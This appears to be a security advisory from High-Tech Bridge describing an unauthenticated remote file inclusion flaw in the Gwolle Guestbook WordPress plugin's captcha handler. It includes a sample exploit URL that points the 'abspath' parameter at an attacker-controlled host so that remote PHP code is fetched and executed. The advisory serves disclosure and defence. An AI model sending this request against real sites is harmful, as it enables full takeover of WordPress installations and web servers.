 -----------------------------------------------------------------------------------------------
it/
Advisory Details:
nds
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which
can be exploited by non-authenticated attacker to include remote PHP file and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can incl
ude a file named 'wp-load.php' from arbitrary remote server and execute its content on the vulnerable web server. In order to do so
the attacker needs to place a malicious 'wp-load.php' file into his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and
also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire
web server compromise.
-----------------------------------------------------------------------------------------------